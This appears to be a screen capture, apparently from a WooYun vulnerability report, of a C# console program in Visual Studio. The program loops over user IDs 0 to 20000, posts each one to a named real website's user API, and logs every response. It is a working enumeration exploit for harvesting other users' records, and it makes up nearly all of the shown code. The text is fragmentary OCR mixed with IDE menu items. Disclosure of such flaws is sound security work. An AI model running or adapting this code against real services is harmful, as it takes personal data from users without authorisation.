 ConsoleApplication1 - Microsoft Visual Studio(管理员)
快速启动 (Ctrl+Q)
(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H) 登
Debug Any CPU 启动
HTMLHelper.cs Program.cs
解决...
ConsoleApplication1 ConsoleApplication1.Program ConvertDateTimeInt(DateTime time)
搜索解决方
解决方
10 {
0 个引用
11 public class Program
12 {
13 public static CommonLog _log = new CommonLog();
0 个引用
14 static void Main(string[] args)
15 {
16 for (int i = 0; i <= 20000; i++)
17 {
18 var html = GetHtml("http://www.cyzj365.com/api/user/user_rz.asp", string.Format("cityid=113&userid={0}", i), true, new System.Net.CookieContainer());
19 _log.Info(html);
20 Console.WriteLine(html);
21 }
22
23 Console.ReadLine();
24 }
25
26 private static string contentType = "application/x-www-form-urlencoded";
27 private static string accept = "image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/x-silverlight, application/vr
28 private static string userAgent = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)";
29 private static Encoding encoding = Encoding.GetEncoding("utf-8");
30
31 /// <summary>
32 /// 获取HTML
33 /// </summary>
34 /// <param name="url">地址</param>
35 /// <param name="postData">post 提交的字符串</param>
36 /// <param name="isPost">是否是post</param>
37 /// <param name="cookieContainer">CookieContainer</param>
1 个引用
38 public static string GetHtml(string url, string postData, bool isPost, CookieContainer cookieContainer)
39 {
40
41 // Thread.Sleep(NetworkDelay);
42
43 HttpWebRequest httpWebRequest = null;
44 HttpWebResponse httpWebResponse = null;
解决...
属性
100 %
错误列表 - 当前项目(ConsoleApplication1)
当前项目 错误 0 9警告 的 1 消息 0 生成 + IntelliSense 搜索错误列表
www.wooyun.org